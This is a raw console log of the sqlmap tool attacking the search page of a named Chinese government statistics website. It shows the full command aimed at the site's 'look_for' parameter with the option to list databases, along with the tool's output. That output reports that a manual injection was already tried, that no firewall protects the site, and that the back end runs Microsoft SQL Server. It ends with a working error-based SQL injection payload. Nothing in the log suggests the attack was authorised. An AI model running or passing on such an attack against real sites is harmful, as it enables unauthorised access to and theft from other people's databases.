 sqlmap
C:\Python27>python sqlmap/sqlmap.py -u "http://www.wzstats.gov.cn:9089/search.as
p?VTI-GROUP=0&currentpage=1&look_for=%27&VTI-GROUP=1&which=0&imageField.x=28&ima
geField.y=11" -p "look_for" --dbs
{1.0-dev-nongit-20150119}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:35:43
[14:35:44] [WARNING] it appears that you have provided tainted parameter values
('look_for='') with most probably leftover chars/statements from manual SQL inje
ction test(s). Please, always use only valid parameter values so sqlmap could be
able to run properly
are you sure you want to continue? [y/N] y
[14:35:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:35:45] [INFO] testing connection to the target URL
[14:35:46] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
[14:35:46] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[14:35:46] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: look_for (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: VTI-GROUP=0&currentpage=1&look_for=' AND 4054=CONVERT(INT,(SELECT C
HAR(113)+CHAR(112)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4054=4054)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(112)+CHAR(1
13)))-- ghPI&VTI-GROUP=1&which=0&imageField.x=28&imageField.y=11